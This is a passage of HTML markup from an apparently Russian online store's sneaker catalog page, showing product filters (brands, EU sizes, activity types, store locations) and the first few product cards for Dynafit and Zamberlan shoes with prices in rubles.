				<form action="/catalog/obuv/krossovki/" data-catalog-filters class="catalog__filters-form filters-form">
					<input type="hidden" data-catalog-autoscroll value="1">
					<input type="hidden" name="page" value="0">
										<input type="hidden" name="nal_all" value="0">
					<input type="hidden" data-nal-def value="-1">
					<input type="hidden" data-banners-was value="3">
					
					
					<ul data-catalog-filters-sel class="filters-form__selected-filters filters-form__container">
						<li data-shablon style="display:none;">
							<button class="filters-form__button _quick-filter _selected button" type="button">
								<em class="button__color" style="display:none;"></em>
								<span class="button__text"></span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button" />
								</svg>
							</button>
						</li>
						<li>
							<button data-catalog-orderby-sel class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">По наличию</span>
							</button>
						</li>
																																																
						
																		<li data-catalog-sel-one>
							<button data-catalog-nal-sel="-1" class="filters-form__button _quick-filter _selected button" type="button">
								<span class="button__text">Интернет-магазин</span>
								<svg class="button__icon" width="24" height="24">
									<use xlink:href="#icon-close-button"></use>
								</svg>
							</button>
						</li>
																		
																		
																														<li>
							<button data-catalog-filters-clear class="filters-form__button _clear-filter button" type="button">
								<span class="button__text">Очистить все</span>
							</button>
						</li>
					</ul>
					<ul class="filters-form__list">
					
												<li class="filters-form__container">
							<div class="filters-form__item filters-form__item-title _switch">
																<div class="filters-form__item-icon">
									<img src="/img/novinka_48x48.svg" style="width:48px;height:48px;padding:2px;" width="48" height="48" alt="">
								</div>
								<p id="filter-new">
									Новинки
									<span class="filters-form__item-text p3 c-gray-dark">Последние поступления</span>
								</p>
								<label class="switch p3  filters-form__item-switch _rounded" aria-labelledby="filter-new">
									<input class="switch__input" type="checkbox" name="new" value="1" data-catalog-spv="new">
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>

							</div>
						</li>
												<li class="filters-form__item filters-form__container">
							<div class="filters-form__item-title _switch">
								<svg class="filters-form__item-icon" width="52" height="52">
									<use xlink:href="#icon-filter-discount" />
								</svg>
								<p id="filter-specpred">
									Скидки
									<span class="filters-form__item-text p3 c-gray-dark">Сейчас дешевле</span>
								</p>
								<label class="switch p3  filters-form__item-switch _rounded" aria-labelledby="filter-specpred">
									<input class="switch__input" type="checkbox" name="specpred" value="1" data-catalog-spv="specpred">
									<span class="switch__inner">
										<span class="switch__label-left">вкл.</span>
										<span class="switch__label-right">выкл.</span>
									</span>
								</label>
							</div>
						</li>
												
						<li class="filters-form__item filters-form__container">
							<input type="hidden" name="orderby" value="">
																																			
							<button class="filters-form__item-title" type="button" data-accordion-toggle="orderby">Сортировка</button>
							<div class="filters-form__item-content _buttons _sort">
								<button data-catalog-orderby="name" class="filters-form__button _quick-filter button" type="button">
									<span class="button__text">По названию</span>
								</button>
								<div class="filters-form__row">
									<button data-catalog-orderby="price_desc" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По убыванию цены</span>
									</button>
									<button data-catalog-orderby="price" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По возрастанию цены</span>
									</button>
								</div>
								<div class="filters-form__row">
									<button data-catalog-orderby="percent" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">По скидке</span>
									</button>
									<button data-catalog-orderby="" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">По наличию</span>
									</button>
									<button data-catalog-orderby-clear class="filters-form__button _clear-filter button" type="button">
										<span class="button__text">Сбросить</span>
									</button>
								</div>
							</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Особенности</button>
							<ul class="filters-form__item-content _buttons">
								<li>
									<button data-filter-nal-inet class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Только товары с доставкой</span>
									</button>
								</li>
															</ul>
						</li>
<script>
var accordion_update = 1;
</script>
						<li data-catalog-brands-container class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Бренды</button>
							<div class="filters-form__item-wrapper">
																<div class="filters-form__search input-search">
									<label class="input-search__label">
										<span class="input-search__label-text">Поиск по брендам</span>
										<input class="input-search__input" id="brand-search" type="search" data-catalog-brands-filterfilter>
										<svg class="input-search__icon no-pe" width="24" height="24">
											<use xlink:href="#icon-search" />
										</svg>
									</label>
									<span data-catalog-brands-az class="input-search__lang">A-Z</span>
								</div>
																<ul data-catalog-brands-list class="filters-form__item-content _buttons">
																											<li>
										<button data-catalog-brands="876" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Zamberlan</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1023" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Raidlight</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="981" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Kailas</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="331" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Dynafit</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1098" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">ALTRA</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="228" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">The North Face</span>
										</button>
									</li>
																	</ul>
																<button data-catalog-brands-more-btn class="filters-form__show-more-btn _show-more _no-bd button" type="button">
									<span class="button__text">Показать еще</span>
									<svg class="button__icon" width="32" height="32">
										<use xlink:href="#icon-plus-circle" />
									</svg>
								</button>
								<ul data-catalog-brands-more class="filters-form__item-content _buttons" style="display:none;">
																		<li>
										<button data-catalog-brands="955" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Mammut</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="961" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">AKU</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="166" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Asolo</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="267" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Dolomite</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="890" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Hoka</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="61" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">La Sportiva</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1103" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Lomer</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1102" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Reebok</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="63" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Salomon</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="982" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Saucony</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="70" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Scarpa</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="19" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Scott</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1074" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">TENAYA</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="1086" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">Timberland</span>
										</button>
									</li>
																		<li>
										<button data-catalog-brands="974" class="filters-form__button _quick-filter button" type="button">
											<span class="button__text">UYN</span>
										</button>
									</li>
																	</ul>
															</div>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Пол</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-genders="1" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">для мужчин</span>
									</button>
								</li>
																<li>
									<button data-catalog-genders="2" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">для женщин</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Размеры (EU)</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-sizes="35" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">35</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="35.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">35.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="36" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">36</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="36.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">36.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="37" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">37</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="37 1/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">37 1/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="37.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">37.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="38" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">38</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="38.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">38.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="38 2/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">38 2/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="39" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">39</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="39 1/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">39 1/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="39.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">39.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="40" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">40</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="40.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">40.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="40 2/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">40 2/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="41" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">41</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="41 1/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">41 1/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="41.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">41.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="42" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">42</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="42.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">42.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="42 2/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">42 2/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="43" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">43</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="43 1/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">43 1/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="43.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">43.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="44" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">44</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="44.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">44.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="44 2/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">44 2/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="45" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">45</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="45 1/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">45 1/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="45.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">45.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="46" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">46</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="46.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">46.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="46 2/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">46 2/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="47" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">47</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="47 1/3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">47 1/3</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="48" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">48</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="48.5" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">48.5</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="49" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">49</span>
									</button>
								</li>
																<li>
									<button data-catalog-sizes="50" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">50</span>
									</button>
								</li>
															</ul>
						</li>
												<li class="filters-form__item filters-form__container">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Вид активности</button>
							<ul class="filters-form__item-content _buttons">
																<li>
									<button data-catalog-ttypes="1" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альпинизм</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="2" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Скалолазание</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="3" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Треккинг</span>
									</button>
								</li>
																<li>
									<button data-catalog-ttypes="6" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Трейлраннинг</span>
									</button>
								</li>
															</ul>
						</li>
						<li class="filters-form__item filters-form__container">
														<input type="hidden" name="nal[]" value="-1">
														<button class="filters-form__item-title" type="button" data-accordion-toggle>Магазины (адреса)</button>
							<ul class="filters-form__item-content _buttons" data-subcategory>
																								<li>
									<button data-catalog-nal="-1" class="filters-form__button _quick-filter _active button" type="button">
										<span class="button__text">Интернет-магазин</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="4" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Москва</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="139" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Пролетарская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="9" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Первомайская</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="12" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">СпортХит</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="4" data-catalog-nal="11" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Экстрим - Одежда</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="44" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Санкт-Петербург</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="49" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Заневский</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="44" data-catalog-nal="93" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Черная речка</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="13" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Новосибирск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="14" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Екатеринбург</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="94" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пермь</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="56" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Краснодар</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="87" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Пятигорск</span>
									</button>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="58" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Приэльбрусье</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="137" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Прокат и ски-сервис</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="58" data-catalog-nal="116" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Азау</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li data-subcategory-item>
									<button data-catalog-city="54" class="filters-form__button _quick-filter button" type="button" data-subcategory-opener>
										<span class="button__text">Красная Поляна</span>
									</button>
									<div class="filters-form__subcategories-wrapper">
										<button class="filters-form__button _back button" type="button" aria-label="Назад" data-subcategory-back>
											<svg class="button__icon" width="24" height="24">
												<use xlink:href="#icon-arrow-left" />
											</svg>
										</button>
										<ul class="filters-form__subcategories">
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="57" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Красная Поляна</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="111" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Альпика</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="127" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Роза Хутор</span>
												</button>
											</li>
																						<li>
												<button data-catalog-nal-city="54" data-catalog-nal="138" class="filters-form__button _quick-filter button" type="button">
													<span class="button__text">Горки Город</span>
												</button>
											</li>
																					</ul>
									</div>
								</li>
																								<li>
									<button data-catalog-nal="118" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Воронеж</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="121" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Альплагерь Безенги</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="123" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Нижний Новгород</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="131" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Красноярск</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="135" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Архыз</span>
									</button>
								</li>
																								<li>
									<button data-catalog-nal="142" class="filters-form__button _quick-filter button" type="button">
										<span class="button__text">Камчатка</span>
									</button>
								</li>
															</ul>
						</li>
											</ul>
					<div class="filters-form-bottom">
						<button class="_arrow button h7" type="submit" data-filters-close>
							<span class="button__text">Применить</span>
							<svg class="button__icon" width="18" height="18">
								<use xlink:href="#icon-promo-arrow"></use>
							</svg>
						</button>
					</div>
				</form>
			</div>
						<ul class="page__catalog-list catalog__list _c4_0 _c3_0 _c2_0 _c2_640_0" data-catalog-prods itemscope itemtype="https://schema.org/OfferCatalog">
								<meta itemprop="image" content="/i/catalog/obuv_big_1690464184.jpg">
								<meta itemprop="name" content="Кроссовки">
			
				<li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-60938" data-prod-sc-id="447075" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Кроссовки для трейлраннинга" data-prod-price="28890" data-prod-color="5471 army/blueberry">
		<a class="product-card__title ttu" href="/product/krossovki-dynafit-transalper-gtx_-60938/?id=447075" data-prod-name itemprop="name">Кроссовки Dynafit Transalper GTX</a>
		<p class="product-card__brand p3" data-prod-brand>Dynafit</p>
						<p class="product-card__price p3">28 890 ₽</p>
						<meta itemprop="price" content="28890.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-60938" data-product-wishlist-color="5471 Army/Blueberry"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-60938">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-dynafit-transalper-gtx_-60938/?id=447075" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-60938_6.png" srcset="/i/product/l/-60938_6.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-60938_7.png" srcset="/i/product/l/-60938_7.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
												<p class="product-badge _new ttu">новинка</p>
												
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-61835" data-prod-sc-id="450425" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Кроссовки для трейлраннинга" data-prod-price="29990" data-prod-color="5654 yerba/thyme">
		<a class="product-card__title ttu" href="/product/krossovki-dynafit-transalper-gtx-jenskie_-61835/?id=450425" data-prod-name itemprop="name">Кроссовки Dynafit Transalper GTX женские</a>
		<p class="product-card__brand p3" data-prod-brand>Dynafit</p>
						<p class="product-card__price p3">29 990 ₽</p>
						<meta itemprop="price" content="29990.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-61835" data-product-wishlist-color="5654 Yerba/Thyme"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-61835">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-dynafit-transalper-gtx-jenskie_-61835/?id=450425" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-61835_1.png" srcset="/i/product/l/-61835_1.png" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-61835_2.png" srcset="/i/product/l/-61835_2.png" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
				<button class="product-card__button _add-cart h7 ttu button" type="button" aria-label="В корзину" data-prod-add-to-cart>
					<span class="button__text">В корзину</span>
				</button>
			</div>
		</form>
			</article>
</li><li class="catalog__item" itemprop="itemListElement" itemscope itemtype="https://schema.org/Offer">
	<article class="catalog__card product-card firstshow" data-prod-id="-50107" data-prod-sc-id="407829" data-prod-catalog-id="-17201" data-prod-cat1="Обувь" data-prod-cat2="Кроссовки" data-prod-cat3="Треккинговые кроссовки" data-prod-price="22950" data-prod-color="lime">
		<a class="product-card__title ttu" href="/product/krossovki-zamberlan-220-anabasis-gtx-short_-50107/?id=407829" data-prod-name itemprop="name">Кроссовки Zamberlan 220 Anabasis GTX Short</a>
		<p class="product-card__brand p3" data-prod-brand>Zamberlan</p>
						<p class="product-card__price p3">22 950 ₽</p>
						<meta itemprop="price" content="22950.00">
		<meta itemprop="priceCurrency" content="RUB">
				
		<button class="product-card__button _wishlist button" type="button" aria-label="Добавить в вишлист" data-product-wishlist="-50107" data-product-wishlist-color="Lime"></button>
		
				<button class="product-card__button _compare button" type="button" aria-label="Добавить в сравнение" data-product-compare="-50107">
			<svg class="button__icon" width="32" height="32">
				<use xlink:href="#icon-compare" />
			</svg>
		</button>
		
		<a class="product-card__link-photo" href="/product/krossovki-zamberlan-220-anabasis-gtx-short_-50107/?id=407829" itemprop="url">
						<img class="product-card__photo" src="/i/product/m/-50107_10.jpg" srcset="/i/product/l/-50107_10.jpg" alt="" itemprop="image">
						<img class="product-card__photo _zoom" src="/i/product/m/-50107_10.jpg" srcset="/i/product/l/-50107_10.jpg" alt="">
					</a>
				<button class="product-card__close-btn" type="button" aria-label="Закрыть" data-prod-sizecolors-closer></button>
		<button class="product-card__button _product-card button" type="button" aria-label="В корзину" data-try-add-to-cart>
			<span class="button__text">В корзину</span>
		</button>
				<div class="product-card__badges">
																		
						<img class="product-badge _feature" src="/assets/images/catalog/product-feature.png" width="48" height="48" alt="Технология GORE-TEX">
					</div>
				<form class="product-card__props" data-prod-sizecolors="0">
			<div class="product-card__colors" data-prod-colors>
				<p class="h7 ttu">Цвет</p>
				<ul class="product-card__inputs-list _colors">
					
				</ul>
			</div>
			<div class="product-card__sizes" data-prod-sizes>
				<p class="h7 ttu">Размер</p>
				<div class="product-card__inputs-wrap _sizes">
					<ul class="product-card__inputs-list _sizes" data-product-sizes data-slider-group="3">
						
					</ul>
					<button type="button" aria-label="Далее" class="product-card__inputs-next" data-product-sizes-next>
						<svg class="product-card__inputs-next-icon" width="24" height="24">
							<use xlink:href="#icon-arrow-left" />
						</svg>
					</button>
				</div>
			</div>
			<svg class="product-card__arrow-icon" width="32" height="32">
				<use xlink:href="#icon-double-arrow-down" />
			</svg>

			<div class="product-card__total">
				<button class="product-card__button _back-props button" type="button" aria-label="Назад" data-prod-card-back>
					<svg class="button__icon">
						<use xlink:href="#icon-double-arrow-left" />
					</svg>
				</button>
				<span class="button product-card__input-span no-pe _color _white" data-prod-card-color></span>
				<span class="button product-card__input-span no-pe _size _bd-white" data-prod-card-size></span>
